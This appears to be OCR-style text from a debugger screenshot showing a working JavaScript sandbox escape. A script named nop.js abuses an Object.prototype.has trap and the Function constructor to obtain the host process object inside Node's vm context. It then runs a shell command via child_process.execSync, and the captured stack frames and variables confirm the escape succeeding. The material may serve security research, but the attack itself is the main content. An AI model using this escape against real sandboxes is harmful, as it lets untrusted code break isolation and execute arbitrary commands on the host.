 nop.js index.js
1 var process; 3 3
2 Object.prototype.has=(t,k)=>{ k: ""
3 t t: function Buffer(arg, encodingOrOffset, length) {
4 t.constructor t.constructor: function Function() { [native code] }
5 process = t.constructor("return process")(); process: process {version: "v14.9.0", versions: Object, arch: "x64", platform: "darwin", release: Object, ...}
6 }
7 "" in Buffer;
8 console.log(Buffer)
9 process.mainModule.require("child_process").execSync( command: "whoami").toString()
Object.has()
Debug: index.js
Debugger Console Scripts Debugger Console
Frames
Variables
Main Thread
Object.has(), nop.js:6
nop.js:7
runInContext(), vm.js:142
run(), main.js:212
anonymous(), index.js:6
Module._compile(), loader.js:1075
Module._extensions..js(), loader.js:1096
Module.load(), loader.js:940
Module._load(), loader.js:781
executeUserEntryPoint(), run_main.js:72
anonymous(), run_main_module.js:17
Local
k = ""
process = process {version: "v14.9.0", versions: Object, arch: "x64", platform: "darwin", release: Object, ...}
t = function Buffer(arg, encodingOrOffset, length) {
t.constructor = function Function() { [native code] }
this = undefined
Functions
Global = global